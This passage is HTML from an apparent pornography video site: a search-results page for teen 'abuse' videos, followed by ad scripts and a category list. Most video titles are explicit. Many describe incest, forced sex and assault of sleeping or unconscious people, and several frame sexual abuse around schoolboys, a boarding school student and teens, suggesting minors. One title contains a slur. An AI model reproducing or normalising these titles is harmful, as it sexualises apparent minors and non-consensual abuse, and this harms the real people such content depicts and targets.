                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Sexy hunk sucks off fattie before bareback penetration</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637748099147/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                        <p>Novinho se deliciando na pica do tio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636530724797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000a8efbd" src="/thumbs/797/3824942636530724797_0.jpg" alt="Bareback Bitch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2021</span>
                            <span><i class="la la-clock"></i> 2:58</span>
                        </div>
                        <p>Bareback Bitch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637162711521/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 14:24</span>
                        </div>
                        <p>Twink forced! straightboysuncovered.us</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640406034331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg" alt="The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638919767161/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:49</span>
                        </div>
                        <p>Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639980170233/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>DADDY I am scared, Can you pacify me with your COCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638306646807/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:20</span>
                        </div>
                        <p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636825722629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" alt="Daddycoach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddycoach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636935535617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 8:43</span>
                        </div>
                        <p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638981141824/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Straight Stud Forced By Black Cop-GAY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638109661175/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                        <p>Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638153907902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Step dad and son gay sex and massage</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637076474423/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1021306a37" src="/thumbs/423/3824942637076474423_0.jpg" alt="Mathew Gets Wet Broner.p5" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Mathew Gets Wet Broner.p5</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640147526543/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:36</span>
                        </div>
                        <p>Passed out at house party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640803433455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" alt="Older Brother Makes Younger His Slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 16:22</span>
                        </div>
                        <p>Older Brother Makes Younger His Slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636775613368/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 23:15</span>
                        </div>
                        <p>Brazilian forced by straight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637662083597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1044181a0d" src="/thumbs/597/3824942637662083597_0.jpg" alt="tumblr otxe2d76zO1une21d" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>tumblr otxe2d76zO1une21d</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640333065049/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" alt="2 Black Men vs 1 Small Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>2 Black Men vs 1 Small Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636811494450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:08</span>
                        </div>
                        <p>Some BROTHERLY cock before college for teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639022657440/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Male another gay sex nude fuck photo first time Powel was a rookie to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636693591743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg" alt="Young Step Son And His Step Dad Fuck On Family Couch During Movie Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638875836588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Gay son worried about his dick size - gay father and son sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640686284394/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 21:05</span>
                        </div>
                        <p>gay monster cock lovers</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636669849102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 3:43</span>
                        </div>
                        <p>Bros tie up the fag</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638418222446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg" alt="Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636686909284/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.12.2023</span>
                            <span><i class="la la-clock"></i> 19:27</span>
                        </div>
                        <p>School Boy Abused by Skin Head</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639801139218/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Daddy fucks me with fat cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636872810777/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Family Gay Threesome - 2 Brothers 1 Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638910228354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" alt="Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640649011106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg" alt="Boarding school student caught by hidden cam fondling sleeping roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:51</span>
                        </div>
                        <p>Boarding school student caught by hidden cam fondling sleeping roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636818522672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 5:35</span>
                        </div>
                        <p>hentai gay threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636625573835/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Old Dad Expresses His Love In Weird Ways</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638909939597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Stepdad fucks son &amp; nephew - gay threesome sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639700388131/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639912602074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636645898680/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10078659b8" src="/thumbs/680/3824942636645898680_0.jpg" alt="School boys gays force sex videos We all know what it&#039;s like sharing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>School boys gays force sex videos We all know what it&#039;s like sharing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637106968262/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102301b6c6" src="/thumbs/262/3824942637106968262_0.jpg" alt="Bad Gym Teacher" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 2:04</span>
                        </div>
                        <p>Bad Gym Teacher</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639757507158/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg" alt="sleep boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>sleep boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639185980534/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109eecec76" src="/thumbs/534/3824942639185980534_0.jpg" alt="Dad Doesn&#039;t Let Son Get Away This Time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Dad Doesn&#039;t Let Son Get Away This Time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638970606261/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10921692b5" src="/thumbs/261/3824942638970606261_0.jpg" alt="Hot tan twinks porn In case you are wondering, my family member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Hot tan twinks porn In case you are wondering, my family member</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">715 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">259 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">316 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">671 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">735 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1563 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">543 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
